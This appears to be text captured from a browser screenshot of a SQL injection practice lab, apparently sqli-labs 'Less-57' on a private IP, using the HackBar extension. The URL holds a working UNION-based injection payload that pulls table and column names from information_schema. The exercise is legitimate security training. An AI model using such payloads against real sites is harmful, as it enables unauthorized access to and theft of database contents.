 You have made : 12 of 14 attempts
Your Login name:RGQEZ8TA8R
Your Password:id,sessid,secret_W1BG,tryy
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.6.246:8080/Less-57/?id=0" union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),
(select group_concat(column_name) from information_schema.columns where table_schema=database())%23